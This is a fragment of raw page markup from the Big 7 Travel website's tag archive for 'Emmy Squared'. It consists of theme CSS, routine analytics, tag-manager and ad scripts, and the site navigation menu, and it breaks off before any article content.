.wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Oswald';font-weight: 300;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-meta-author,.comment-author.vcard{color:#333333;}.entry-meta-author,.comment-author.vcard{color: #333333;}a,blockquote, blockquote p{ color: #e5380d;}h1, .h1 {font-size: 4.2rem;}h2, .h2 {font-size: 3.2rem;}h3, .h3 {font-size:2.6rem;}h4, .h4,.mks_author_widget h3 {font-size: 2.4rem;}h5, .h5,.comment-author.vcard {font-size: 2.0rem;}h6, .h6 {font-size: 1.7rem;}blockquote{font-size: 1.8rem;}.section-title{font-size: 1.6rem;}.trawell-item .entry-meta a,.trawell-item .entry-meta,.trawell-post-single .entry-meta,.comment-metadata a,.widget .post-date,.widget .recentcomments,.widget .rss-date,.comment-metadata,.comment-metadata a,.mks-map-entry-meta a{color: rgba(74,74,74,1);}.trawell-item .entry-meta span:before,.trawell-post-single .entry-meta span:before{background: rgba(74,74,74,0.25);}.excerpt-small,.comment-content,.widget a,.widget{font-size: 1.4rem;line-height: 1.5;}.widget-title{font-size: 1.6rem;}.widget a,.trawell-breadcrumbs a:hover,.color-text a + a:before{color: #333333;}.display-1,.trawell-cover .archive-title{font-size: 5.6rem;}.display-2,.display-2-text{color: #e5380d;}.trawell-msg{background: #e5380d;}.trawell-msg a{color: hsla( 11.94, 89.26%, 71.18%, 1);}.trawell-msg a:hover{color: hsla( 11.94, 89.26%, 87.78%, 1);}.entry-meta a,.widget-mini a,.comment-respond .section-title+small a,.entry-title a,.fn a,.color-text span{color: #333333;}.widget-mini a:hover,.entry-meta a:hover,.trawell-sidebar a:hover,.trawell-item .entry-title a:hover,.mks-map-entry-header .entry-title a:hover,.fn a:hover,blockquote,.trawell-main .entry-tags a,.tagcloud a,.comment-respond .section-title+small a:hover,.mks-map-entry-meta a:hover,.color-text a{color: #e5380d;}.color-text a:hover{color: hsla( 11.94, 89.26%, 40.33%, 1);}body,.section-title span,.comment-respond .section-title+small{background: #ffffff;}.section-title:after,.widget-mini:after,.trawell-responsive-item:before{background: rgba(51,51,51,0.1);}blockquote:after,.double-bounce1, .double-bounce2{background: rgba(229,56,13,0.6);}.trawell-sidebar {background: #f5f5f5;-webkit-box-shadow:330px 0 0 #f5f5f5,680px 0 0 #f5f5f5,1030px 0 0 #f5f5f5,1380px 0 0 #f5f5f5,1730px 0 0 #f5f5f5,2080px 0 0 #f5f5f5,2430px 0 0 #f5f5f5,2780px 0 0 #f5f5f5,3130px 0 0 #f5f5f5;box-shadow:330px 0 0 #f5f5f5,680px 0 0 #f5f5f5,1030px 0 0 #f5f5f5,1380px 0 0 #f5f5f5,1730px 0 0 #f5f5f5,2080px 0 0 #f5f5f5,2430px 0 0 #f5f5f5,2780px 0 0 #f5f5f5,3130px 0 0 #f5f5f5;}.trawell-sidebar-left .trawell-sidebar {-webkit-box-shadow:-330px 0 0 #f5f5f5,-680px 0 0 #f5f5f5,-1030px 0 0 #f5f5f5,-1380px 0 0 #f5f5f5,-1730px 0 0 #f5f5f5,-2080px 0 0 #f5f5f5,-2430px 0 0 #f5f5f5,-2780px 0 0 #f5f5f5,-3130px 0 0 #f5f5f5;box-shadow:-330px 0 0 #f5f5f5,-680px 0 0 #f5f5f5,-1030px 0 0 #f5f5f5,-1380px 0 0 #f5f5f5,-1730px 0 0 #f5f5f5,-2080px 0 0 #f5f5f5,-2430px 0 0 #f5f5f5,-2780px 0 0 #f5f5f5,-3130px 0 0 #f5f5f5;}.trawell-sidebar{background: #f5f5f5;}.trawell-sidebar .widget{background: #ffffff;}.trawell-sidebar .widget,.trawell-sidebar .widget a{color: #333333;}.trawell-sidebar .widget .widget-title{color: #333333;}.trawell-sidebar .widget a:hover{color: #e80c0c;}.trawell-action-close span,.trawell-action-close i{color: #333333;}.trawell-sidebar .widget_text p a{-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.7);box-shadow: 0 1px 0 rgba(255,255,255,0.7);}.trawell-sidebar .widget_text p a:hover{background: rgba(206,206,206,0.1);box-shadow: 0 1px 0 rgba(206,206,206,0.7);}.widget.trawell-highlight .trawell-button{background: #e80c0c;}.widget .trawell-button:hover{background: hsla( 0, 90.16%, 40.67%, 1);}.trawell-sidebar .widget.trawell-highlight{background: #e80c0c;}.widget.trawell-highlight,.widget.trawell-highlight a,.widget.trawell-highlight .widget-title{color: #ffffff;}.widget.trawell-highlight a:hover{color: #cecece;}.widget_text.trawell-highlight p a{-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.7);box-shadow: 0 1px 0 rgba(255,255,255,0.7);}.widget_text.trawell-highlight p a:hover{background: rgba(206,206,206,0.1);box-shadow: 0 1px 0 rgba(206,206,206,0.7);}.widget.trawell-highlight .trawell-button{background: hsla( 0, 90.16%, 40.67%, 1);}.widget.trawell-highlight .trawell-button:hover{background: hsla( 0, 90.16%, 38.27%, 1);}.widget.trawell-highlight input[type=text]{border:none;}.widget.trawell-highlight.widget_tag_cloud a{border-color: rgba(255,255,255,0.5);}.widget.trawell-highlight .post-date,.widget.trawell-highlight .recentcomments,.widget.trawell-highlight .rss-date,.widget.trawell-highlight .comment-metadata,.widget.trawell-highlight .comment-metadata a,.widget.trawell-highlight .trawell-item .entry-meta,.widget.trawell-highlight .trawell-item .entry-meta a{color:rgba(255,255,255,0.7);}.widget.trawell-highlight .trawell-item .entry-meta a:hover{color:rgba(255,255,255,1);}.widget.trawell-highlight .trawell-item .entry-meta span+span:before{background:rgba(255,255,255,0.25);}input[type=number],input[type=text],input[type=email],input[type=url],input[type=tel],input[type=password],input[type=date],input[type=search],select,textarea{border-color: rgba(51,51,51,0.1);color: #333333;}select{background: #ffffff;}::-webkit-input-placeholder { color: rgba(51,51,51,0.8);}::-moz-placeholder {color: rgba(51,51,51,0.8);}:-ms-input-placeholder {color: rgba(51,51,51,0.8);}:-moz-placeholder {color: rgba(51,51,51,0.8);}.trawell-header ::-webkit-input-placeholder { color: rgba(255,255,255,0.8);}.trawell-header ::-moz-placeholder {color: rgba(255,255,255,0.8);}.trawell-header :-ms-input-placeholder {color: rgba(255,255,255,0.8);}.trawell-header :-moz-placeholder {color: rgba(255,255,255,0.8);}.trawell-pre-footer{background: hsla( 0, 83.61%, 52.15%, 1);color: #ffffff;}.trawell-pre-footer .widget_meks_instagram{border-top:10px solid hsla( 0, 83.61%, 52.15%, 1);}.trawell-footer{background: #e01414;color: #ffffff;}.trawell-footer .widget-title{color: #ffffff;}.trawell-footer .widget a,.trawell-pre-footer a{ color: #ffffff;}.trawell-footer .widget a:hover{ color: #000000;}.trawell-footer .trawell-button,.trawell-footer [type=submit],.trawell-footer button{background: #000000;color: #e01414;}.trawell-footer .trawell-button:hover,.trawell-footer [type=submit]:hover,.trawell-footer button:hover{background: hsla( 0, 0%, 0%, 1);color: #e01414;}.trawell-footer .widget.widget_tag_cloud a{border-color: rgba(255,255,255,0.3);}.trawell-footer .comment-metadata a,.trawell-footer .widget .post-date,.trawell-footer .widget .recentcomments,.trawell-footer .widget .rss-date,.trawell-footer .comment-metadata,.trawell-footer .comment-metadata a{color: rgba(255,255,255,0.7);}.trawell-footer input[type=number],.trawell-footer input[type=text],.trawell-footer input[type=email],.trawell-footer input[type=url],.trawell-footer input[type=tel],.trawell-footer input[type=password],.trawell-footer input[type=date],.trawell-footer input[type=search],.trawell-footer select,.trawell-footer textarea{border-color: rgba(255,255,255,0.1);color: #ffffff;}.trawell-footer ::-webkit-input-placeholder { color: rgba(255,255,255,0.8);}.trawell-footer ::-moz-placeholder {color: rgba(255,255,255,0.8);}.trawell-footer :-ms-input-placeholder {color: rgba(255,255,255,0.8);}.trawell-footer :-moz-placeholder {color: rgba(255,255,255,0.8);}.entry-category span{background: #333333;}.entry-category span{color: #ffffff;}.bypostauthor .fn:after{color: #333333;}body .trawell-share .meks_ess.outline a,trawell-share a,.entry-tags a,.trawell-entry .entry-content .entry-tags a{border-color: rgba(51,51,51,0.1);}.comment-respond .section-title small a:before{background: rgba(51,51,51,0.3);}.cat-1,.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color: #e5380d;}.entry-category a:hover{background: hsla( 11.94, 89.26%, 40.33%, 1);}.trawell-button:hover,input[type="submit"]:hover,.trawell-pagination a:hover,.mks_read_more a:hover,.trawell-sidebar .mks_read_more a:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{background: hsla( 11.94, 89.26%, 40.33%, 1);color: #ffffff;}.trawell-button-hollow:hover,.trawell-main .entry-tags a:hover,.tagcloud a:hover,.trawell-entry .entry-content .entry-tags a:hover,.reply a:hover,.entry-content .trawell-paginated a:not(.trawell-button):hover,.entry-content .trawell-paginated > span,.widget .mks_autor_link_wrap a:hover{background: transparent;border-color: #e5380d;color: #e5380d;}.trawell-cover .trawell-button-hollow:hover{border-color: transparent;box-shadow: inset 0 0 0px 1px #FFF;}.trawell-button,input[type="submit"],.trawell-pagination a,.mks_read_more a,.trawell-sidebar .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {background: #e5380d;color: #ffffff;}.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.entry-content .trawell-paginated > span,.widget .mks_autor_link_wrap a,.is-style-outline .wp-block-button__link{color: #e5380d;}.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.widget .mks_autor_link_wrap a,.is-style-outline .wp-block-button__link{border:1px solid rgba(51,51,51,0.1);background: transparent;}.trawell-cover .trawell-button{color: #FFF;}.trawell-cover .trawell-button-hollow{background: transparent;box-shadow: inset 0 0 0px 1px rgba(255,255,255,0.5);}.wp-block-button__link{background: #e5380d;}pre{background: rgba(51,51,51,0.05);color: #333333;}.no-left-padding {padding-left: 0;}.color-text a,.color-text a:hover{background:transparent;}.mks_tab_nav_item.active{border-bottom:1px solid #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right:1px solid #ffffff;}.wp-block-image figcaption{color: #333333;}.wp-block-pullquote{border-top: 2px solid #e5380d;border-bottom: 2px solid #e5380d;color: #e5380d;}.wp-block-pullquote.is-style-solid-color,.wp-block-pullquote.is-style-solid-color p,.wp-block-pullquote.is-style-solid-color blockquote{background: #e5380d;color: #ffffff;}.wp-block-separator:not(.is-style-dots){border-bottom:1px solid rgba(51,51,51,0.2);}.wp-block-tag-cloud a{border-color: rgba(51,51,51,0.1);}.trawell-entry .entry-content .wp-block-tag-cloud a:hover,.wp-block-tag-cloud a:hover{background: transparent !important;border-color: #e5380d;color: #e5380d;}.trawell-header .site-title a{text-transform: uppercase;}.site-description{text-transform: none;}.trawell-header a{text-transform: uppercase;}.trawell-top-bar{text-transform: none;}.widget-title{text-transform: uppercase;}.section-title{text-transform: uppercase;}.entry-title, .archive-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.4rem;}@media(min-width: 730px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.4rem;}.has-huge-font-size{ font-size: 3.2rem;}}.has-trawell-acc-background-color{ background-color: #e5380d;}.has-trawell-acc-color{ color: #e5380d;}.has-trawell-txt-background-color{ background-color: #333333;}.has-trawell-txt-color{ color: #333333;}.has-trawell-meta-background-color{ background-color: #4a4a4a;}.has-trawell-meta-color{ color: #4a4a4a;}.has-trawell-bg-background-color{ background-color: #ffffff;}.has-trawell-bg-color{ color: #ffffff;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all'/>
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-author-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.4' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-social-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='cf-front-css' href='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.10' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.10' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyB2gMESepaVvi-qr25NIFtwXmpDPA0Xm50&#038;ver=1' id='mks-map-google-map-api-3-js'></script>
<script type='text/javascript' id='my_loadmore-js-extra'>//<![CDATA[
var misha_loadmore_params={"ajaxurl":"https:\/\/bigseventravel.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"emmy-squared\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":3660,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"emmy-squared\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"posts_per_page\":12,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"trawell\":{\"header_show\":true,\"footer_show\":true,\"sidebar\":{\"position\":\"right\",\"classic\":\"trawell_default_sidebar\",\"sticky\":\"trawell_default_sticky_sidebar\"},\"show_ads\":true,\"cover\":\"none\",\"content\":{\"title\":\"Tag - Emmy Squared\",\"meta\":\"\",\"desc\":\"\"},\"pagination\":\"load-more\",\"layout\":\"a1\",\"loop\":\"a1-sid\",\"header\":{\"top\":[],\"layout\":\"1\",\"actions\":[\"search-drop\"],\"sticky\":\"1\",\"responsive_secondary_nav\":\"\",\"responsive_actions\":[\"search-form\"]},\"footer\":{\"prefooter\":false,\"widgets\":\"1\",\"layout\":\"3-3-3-3\"}}}","current_page":"1","max_page":"1"};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell-child/loadmoreposts.js?ver=2' id='my_loadmore-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell-child/slickjs.js?ver=2' id='my_slick-js'></script>
<link rel="https://api.w.org/" href="https://bigseventravel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://bigseventravel.com/wp-json/wp/v2/tags/3660"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigseventravel.com/xmlrpc.php?rsd"/>

<meta name="generator" content="Redux 4.4.17"/>		<meta property="fb:pages" content="717270658338393"/>
					<meta property="ia:markup_url" content="https://bigseventravel.com/new-york-pizza/?ia_markup=1"/>
			
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-126291553-1','auto');ga('send','pageview');</script>

	<script>var AuthorDimValue='Big 7 Travel';</script><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<div class='code-block code-block-22' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script src="//m2d.m2.ai/pg.bigseventravel_hp.js" async></script></div>
<link rel="icon" href="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-36x36.png" sizes="32x32"/>
<link rel="icon" href="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-247x247.png" sizes="192x192"/>
<meta name="msapplication-TileImage" content="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-278x278.png"/>
		<style type="text/css" id="wp-custom-css">
			/* .entry-image:nth-child(1){
	 height:150px;
}

 */



.archive.tax-locations .trawell-main .single-continent .col-12.col-md-6 article.trawell-item a.entry-image img {
 height:390px;
}
.archive.tax-locations .trawell-main .single-continent.more-posts article.trawell-item a.entry-image img {
 height:190px;
}
.archive.category .trawell-main .trawell-cover .entry-image img, .archive.category .trawell-main .trawell-item a.entry-image img {
	width: 100%;
  height: 257px;
}

.archive.category .trawell-main .trawell_posts_widget article.trawell-item a.entry-image img {
 height:60px;
}
.single.single-post .trawell-main .trawell-related article.trawell-item a.entry-image img {
    height:217px;
} 
article.trawell-item   {
    margin-top: 30px;
}
.code-block.code-block-26 {
  display:flex !important;
  flex-wrap:wrap !important;
}

.postid-108879 .code-block {
	display:none;
}

/* .code-block.code-block-26{
	display: flex !important;
    clear: both;
    overflow: hidden !important;
    width: 100%;
} */
.attachment-trawell-a4-sid{
	    height: 180px !important;
}
.attachment-trawell-b1-sid {
	width: 385px !important;
 	height: 217px !important;
	object-fit: cover;
}
img.attachment-trawell-a2-sid {
	height: 250px !important;
}
.color-text a{
	color: #ffff;
    padding: 3px 10px;
	margin: 5px 5px 5px 0;
}
.locations.trawell-main {
    display: block!important;
}
.child-locations ul li {
    display: inline-block;
    padding: 5px 20px;
    margin: 10px 5px;
    border: 1px solid #e01414;
    border-radius: 25px;
    font-size: 14px;
}
body, h1, h2, h3, h4, h5, h6, p, span, ul, li, a, b {
    font-family: "Montserrat","Franklin Gothic Medium","Franklin Gothic","ITC Franklin Gothic",Arial,sans-serif!important;
}
body {
    color: #333;
    font-size: 1.6rem;
}
.locations .row {
    margin: 30px 0!important;
}
.misha_loadmore {
    background-color: #e01414;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 15px 0;
    transition: background-color .2s ease-in-out , border-color .2s ease-in-out , color .3s ease-in-out;
    width: 200px;
    margin: 20px auto 60px auto;
    color: #fff;
    border: 1px solid #e01414;
}
.misha_loadmore:hover {
    background-color: transparent;
    border: 1px solid #e01414;
    color: #e01414;
}
.child-locations li:hover a, .child-locations li:hover {
    color: #fff;
    background: #e5380d;
}
.entry-category a, .widget_categories .count, .trawell-category-placeholder, .trawell-cover-color, .trawell-item.cat-item:after {
    background-color: #e01414;
    text-transform: capitalize;
    font-family: "Montserrat";
}
.cat-1, .entry-category a, .widget_categories .count, .trawell-category-placeholder, .trawell-cover-color, .trawell-item.cat-item:after {
    background-color: #e5380d;
}
.small-title .trawell-item {
    margin: 30px 0;
}
.trawell-item .entry-meta a, .trawell-item .entry-meta, .trawell-post-single .entry-meta, .comment-metadata a, .widget .post-date, .widget .recentcomments, .widget .rss-date, .comment-metadata, .comment-metadata a, .mks-map-entry-meta a {
    color: rgba(74,74,74,1);
}
.trawell-footer .widget_media_image {
    float: left;
    width: 83px;
}
.excerpt-small, .comment-content, .widget a, .widget {
    font-size: 1.4rem;
    line-height: 1.5;
}
.hide-on-desktop {
display:none;
}

@media (min-width: 1260px) {
	.trawell-sidebar { 
    flex: 0 0 400px;
    max-width: 400px;
    width: 400px;
	} 
}

@media (max-width: 767px) {
	.attachment-trawell-b1-sid {
 	height: 100px !important;	
}
.archive.tax-locations .trawell-main .single-continent .col-12.col-md-6 article.trawell-item a.entry-image img {
    height: auto;
}
.single.single-post .trawell-main .trawell-related article.trawell-item a.entry-image img {
    height: 120px;
}
}		</style>
		

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KZVNMLD');</script>

		<script></script>
		
	<script data-cfasync="false" nonce="55d27217-5be7-4e72-aa21-3b32e54f1a4d">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="55d27217-5be7-4e72-aa21-3b32e54f1a4d";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
	<body class="archive tag tag-emmy-squared tag-3660 wp-embed-responsive trawell-breadcrumbs-center trawell-widget-rounded trawell-pill-rounded trawell-has-sidebar trawell-sidebar-right trawell-v_1_8_1 trawell-child elementor-default elementor-kit-103712">
         
        
        <header id="trawell-header" class="trawell-header">
            <div class="container d-flex justify-content-between align-items-center">
                <div class="trawell-slot-l">
	<div class="trawell-site-branding">
    <span class="site-title h1 "><a href="https://bigseventravel.com/" rel="home"><picture class="trawell-logo"><source media="(min-width: 1024px)" srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><source srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><img src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png" alt="Big 7 Travel"></picture></a></span></div></div>

<div class="trawell-slot-r">
	    <nav class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu" class="menu-main"><li id="menu-item-79892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li id="menu-item-44962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li id="menu-item-44966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li id="menu-item-44967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li id="menu-item-44964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li id="menu-item-44947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li id="menu-item-97270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li id="menu-item-97271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-97706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li id="menu-item-108342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li id="menu-item-44951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li id="menu-item-44955" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li id="menu-item-44954" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li id="menu-item-44956" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li id="menu-item-45066" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li id="menu-item-45063" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li id="menu-item-44952" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li id="menu-item-45064" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li id="menu-item-44953" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li id="menu-item-44957" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li id="menu-item-44958" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
</ul></nav>	<ul class="trawell-actions margin-padding-reset">
            <li class="trawell-actions-button trawell-action-search">
	<span>
		<i class="o-search-1"></i>
	</span>
    <ul class="sub-menu">
        <li>
